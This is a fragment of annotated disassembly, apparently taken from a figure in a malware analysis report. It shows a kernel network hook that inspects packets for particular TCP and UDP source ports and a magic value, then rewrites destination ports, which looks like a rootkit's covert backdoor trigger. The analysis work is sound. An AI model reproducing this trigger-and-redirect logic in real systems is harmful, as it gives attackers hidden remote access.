 skb = rbx ; sk_buff *
mov r12d, [rsi+sk_buff.network_header] ; rsi = sk_buf
add r12, [rsi+sk_buff.head]
iph = r12 ; iphdr *
jz short loc_54A
movzx eax, [iph+iphdr.protocol]
cmp al, IPPROTO_TCP
jz loc_610
loc_610:
movzx r13d, byte ptr [iph]
shl r13, 2
and r13d, 60
add r13, iph
tcph = r13 ; tcphdr *
jz loc_54A
movzx eax, [tcph+tcphdr.source]
rol ax, 8
uPort = rax ; unsigned __int16
cmp ax, 6060
jz loc_6F0
cmp ax, 7070
jz loc_710
cmp ax, 9999
jz loc_720
cmp al, IPPROTO_UDP
jz short loc_568
cmp ax, 2020
jz loc_6FC
loc_568:
movzx r13d, byte ptr [iph]
shl r13, 2
and r13d, 60
add r13, iph
udph = r13 ; udphdr *
jz short loc_54A
cmp ax, 1010
jnz loc_54A
cmp word ptr [udph+0], 36895
jnz short loc_54A
mov word ptr [tcph+2], 5632
loc_710:
mov word ptr [tcph+2], 8200
jmp loc_668
loc_720:
movzx eax, byte ptr [tcph+0Dh]
and eax, 1Fh
cmp al, 2
jnz short loc_6FC
loc_6F0:
movzx eax, byte ptr [tcph+0Dh]
and eax, 1Fh
cmp al, 2
jz short loc_740